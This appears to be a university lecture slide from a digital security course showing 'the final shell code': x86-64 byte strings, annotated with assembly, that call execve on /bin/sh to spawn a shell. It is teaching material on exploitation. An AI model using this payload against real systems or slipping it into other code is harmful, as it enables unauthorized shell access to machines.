The final shell code
"\x48\x31\xd2" //xor %rdx, %rdx
"\x48\xbb\x41\x2f\x62\x69\x6e\x2f\x73\x68" //mov sh/bin/A, %rbx
"\x48\xc1\xeb\x08" //shr $0x8, %rbx
"\x53" //push %rbx
"\x48\x89\xe7" //mov %rsp, %rdi
"\x52" //push %rdx
"\x57" //push %rdi
"\x48\x89\xe6" //mov %rsp, %rsi
"\x48\x31\xc0" //xor %rax, %rax
"\xb0\x3b" //mov $0x3b, %al
"\x0f\x05" //syscall
20
iCIS | Digital Security
Radboud University